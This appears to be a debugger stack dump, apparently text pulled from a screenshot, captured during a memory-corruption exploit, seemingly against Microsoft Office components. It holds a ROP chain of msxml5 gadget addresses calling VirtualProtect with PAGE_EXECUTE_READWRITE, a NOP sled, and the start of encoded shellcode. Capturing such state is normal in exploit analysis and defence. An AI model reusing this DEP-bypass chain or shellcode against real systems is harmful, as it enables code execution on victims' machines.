 Address Value Comment
$-44 00000201
$-40 7880A254 msxml5.7880A254
$-3C 00000040
$-38 78854775 msxml5.78854775
$-34 788880D4 msxml5.788880D4
$-30 788B7B2B msxml5.788B7B2B
$-2C 003A9908 CALL to VirtualProtect from 003A9903
$-28 003A98F4 Address = 003A98F4
$-24 00000201 Size = 201 (513.)
$-20 00000040 NewProtect = PAGE_EXECUTE_READWRITE
$-1C 78922AD5 pOldProtect = msxml5.78922AD5
$-18 E8E8E8E8
$-14 09EB9090
$-10 6561626D
$-C 6C6C642E wwlib.6C6C642E
$-8 E8909000
$-4 9090E890
$ ==> 90909090
$+4 90909090
$+8 90909090
$+C 90909090
$+10 90909090
$+14 90909090
$+18 90909090
$+1C 90909090
$+20 90909090
$+24 90909090
$+28 D9CCDA90
$+2C 5AF42474
$+30 67B1C929
$+34 1468EEBB
$+38 175A3165
$+3C 83175A03
$+40 90F69404
$+44 6A4AAF03
$+48 52B2BB50
$+4C 3A4898E2
$+50 A3012821
$+54 15666CB6
$+58 3B6464D6
$+5C 1E148402
$+60 7244F9C9